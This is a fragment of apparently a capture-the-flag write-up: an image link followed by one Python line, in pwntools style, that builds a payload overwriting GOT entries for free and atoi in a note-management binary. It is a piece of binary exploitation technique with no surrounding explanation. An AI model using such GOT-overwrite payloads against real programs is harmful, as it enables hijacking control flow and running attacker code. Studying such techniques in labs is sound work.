payload = p32(16) * 3 + (notelist_addr - notesize_addr - 12) * 'a' + p32(elf.got['free']) + p32(elf.got['atoi']) * 2